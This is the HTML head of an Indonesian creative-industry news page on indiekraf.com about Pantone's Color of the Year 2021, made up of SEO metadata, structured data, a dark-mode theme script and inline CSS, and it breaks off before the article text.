

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021/
body_size: 20285
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021 | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="description" content="Selama lebih dari 20 tahun, Pantone Color of the Year telah memengaruhi pengembangan produk dan keputusan pembelian di berbagai industri" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<meta name="keywords" content="pantone color of the year,#coloroftheyear,#ekonomikreatif,#industrikreatif,#pantonecoloroftheyear,indiekraf,acara kreatif,desain interior,desain komunikasi visual,desain produk,digital kreatif,industri kreatif,insight,kabar kreatif" />
<link rel="canonical" href="https://indiekraf.com/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021 | indiekraf.com" />
<meta property="og:description" content="Selama lebih dari 20 tahun, Pantone Color of the Year telah memengaruhi pengembangan produk dan keputusan pembelian di berbagai industri" />
<meta property="og:url" content="https://indiekraf.com/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021/" />
<meta property="og:image" content="https://indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-10-at-20.26.44.jpeg" />
<meta property="og:image:secure_url" content="https://indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-10-at-20.26.44.jpeg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="350" />
<meta property="article:published_time" content="2020-12-11T01:53:45+00:00" />
<meta property="article:modified_time" content="2020-12-11T01:53:45+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021 | indiekraf.com" />
<meta name="twitter:description" content="Selama lebih dari 20 tahun, Pantone Color of the Year telah memengaruhi pengembangan produk dan keputusan pembelian di berbagai industri" />
<meta name="twitter:creator" content="@indiekraf" />
<meta name="twitter:image" content="https://indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-10-at-20.26.44.jpeg" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#article","name":"Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021 | indiekraf.com","headline":"Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021","author":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"publisher":{"@id":"https:\/\/indiekraf.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/12\/WhatsApp-Image-2020-12-10-at-20.26.44.jpeg?fit=620%2C350&ssl=1","width":620,"height":350,"caption":"Pantone color of the year 2021 (Foto via www.pantone.com)"},"datePublished":"2020-12-11T08:53:45+07:00","dateModified":"2020-12-11T08:53:45+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#webpage"},"isPartOf":{"@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#webpage"},"articleSection":"Acara Kreatif, Desain Interior, Desain Komunikasi Visual, Desain Produk, Digital Kreatif, Industri Kreatif, Insight, Kabar Kreatif, #coloroftheyear, #ekonomikreatif, #industrikreatif, #pantonecoloroftheyear, indiekraf"},{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","position":2,"name":"Industri Kreatif","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-interior\/#listItem","name":"Desain Interior"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-interior\/#listItem","position":3,"name":"Desain Interior","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-interior\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#listItem","name":"Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#listItem","position":4,"name":"Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-interior\/#listItem","name":"Desain Interior"}}]},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/indiekraf\/","name":"indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ffbea5035f908819de39daf14bd6fa8214a8860876f70b1aae386a37676aa966?s=96&d=mm&r=g","width":96,"height":96,"caption":"indiekraf"}},{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#webpage","url":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/","name":"Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021 | indiekraf.com","description":"Selama lebih dari 20 tahun, Pantone Color of the Year telah memengaruhi pengembangan produk dan keputusan pembelian di berbagai industri","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/12\/WhatsApp-Image-2020-12-10-at-20.26.44.jpeg?fit=620%2C350&ssl=1","@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#mainImage","width":620,"height":350,"caption":"Pantone color of the year 2021 (Foto via www.pantone.com)"},"primaryImageOfPage":{"@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/#mainImage"},"datePublished":"2020-12-11T08:53:45+07:00","dateModified":"2020-12-11T08:53:45+07:00"},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021 Umpan Komentar" href="https://indiekraf.com/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fsah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fsah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/80xww.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/80xww.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF 